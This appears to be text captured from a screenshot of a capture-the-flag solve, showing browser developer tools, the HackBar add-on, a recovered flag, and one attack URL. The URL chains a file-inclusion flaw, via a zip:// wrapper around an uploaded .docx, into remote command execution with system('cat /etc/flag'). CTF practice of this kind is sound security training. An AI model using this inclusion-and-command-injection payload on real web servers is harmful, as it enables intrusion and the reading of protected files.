 flag{4656ba80f5db81f75333440f3277eadc} include ok
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://das.wetolink.com:44002/bill.php?page=zip://./uploads/6ce5cdd6b7d89172f662e7b7bf0c08a09be20e47.docx%23aaa&a=system('cat /etc/flag');
Split URL
Execute
Post data Referer User Agent Cookies Clear All